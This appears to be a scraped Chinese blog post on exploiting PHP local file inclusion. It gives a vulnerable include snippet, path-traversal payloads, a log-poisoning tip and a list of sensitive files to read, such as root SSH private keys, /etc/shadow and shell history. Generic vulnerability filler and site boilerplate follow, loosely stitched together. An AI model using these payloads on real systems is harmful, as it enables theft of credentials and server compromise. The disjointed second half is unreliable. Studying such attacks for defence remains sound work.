在此时此刻呢的内容中会以代码样本作为例子,来给大家介绍各种奇葩猥琐的利用姿势.



0x01 普通本地文件包含

php

include("inc/"

. $_GET['file']);

包含同目录下的文件:

file=.htaccess

目录遍历:

file=../../../../../../../../../var/lib/locate.db ?file=../../../../../../../../../var/lib/mlocate/mlocate.db

(Linux中这两个文件储存着所有文件的路径,需要root权限)

包含错误日志: ?file=../../../../../../../../../var/log/apache/error.log (试试把UA设置为""来使payload进入日志)

获取web目录或者其他配置文件:

(更多→)

包含上传的附件:

file=../attachment/media/xxx.file

读取session文件:

如果拥有root权限还可以试试读这些东西:

/root/.ssh/authorized_keys

/root/.ssh/id_rsa

/root/.ssh/id_rsa.keystore

/root/.ssh/id_rsa.pub

/root/.ssh/known_hosts

/etc/shadow

/root/.bash_history

/root/.mysql_history

/proc/mounts

/proc/config.gz



如果有phpinfo可以包含临时文件:

参见



这一般是由于目标站点安装了缺省脚本或者测试文件中调用了phpinfo()函数造成的.

限制此类脚本的访问权限或者删除对phpinfo()函数的调用

(1)通过修改服务器环境内php.ini文件,将"expose_php = On"修改成"expose_php = Off"然后重启php即可.

phpinfo,eval,passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,

proc_get_status,ini_alter,ini_alter,ini_restore,dl,pfsockopen,openlog,syslog,readlink,

symlink,popepassthru,stream_socket_server,fsocket,fsockopen

导致系统漏洞的原因包括程序逻辑结构设计不合理,不严谨、编程人员程序设计错误以及目前为止硬件无法解决特定的问题:

①.、编程人员在设计程序时,对程序逻辑结构设计不合理,不严谨,所以呢产生一处或者多处漏洞,正是由于这些漏洞,给病毒入侵用户电脑提供了入口.

扩展资料:

在不同类型的硬件和软件设备、相同设备的不同版本、不同的系统由不同的设备组成,以及同一系统在不同的设置下,都会存在不同的安全漏洞.

所以呢,随着时间的推移,旧的系统漏洞会消失,新的系统漏洞会继续出现.系统中的漏洞也依然存在.

主要是查上传漏洞.可以百度下,够学习一段时间的.

以上就是土嘎嘎小编为大家整理的phpinfophp本地文件包含漏洞相关主题介绍,如果您觉得小编更新的文章只要能对粉丝们有用,就是我们最大的鼓励和动力,不要忘记讲本站分享给您身边的朋友哦!!